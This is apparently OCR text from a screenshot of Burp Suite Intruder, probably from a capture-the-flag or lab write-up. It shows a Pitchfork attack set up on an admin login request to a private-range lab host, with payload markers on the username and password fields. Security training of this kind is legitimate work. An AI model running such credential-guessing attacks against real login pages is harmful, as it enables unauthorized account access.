 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /admin/login/ HTTP/1.1 Add §
2 Host: 10.10.86.74
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5 Auto §
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded Refresh
8 Content-Length: 75
9 Origin: http://10.10.86.74
10 Connection: close
11 Referer: http://10.10.86.74/admin/login/
12 Cookie: session=
eyJ0b2tlbklEIjoiZmQzZjQ1OWEyMDI1OGE5MDA5YzhlMDQyZGVjOWJjOTcifQ.YSBbZw.mvgHukrepcjw_bvhfgn2kFkjesw
13 Upgrade-Insecure-Requests: 1
14
15 username=§attacker§&password=§test§&loginToken=9aae2ab93cfc0635c5a7ee297ae151ac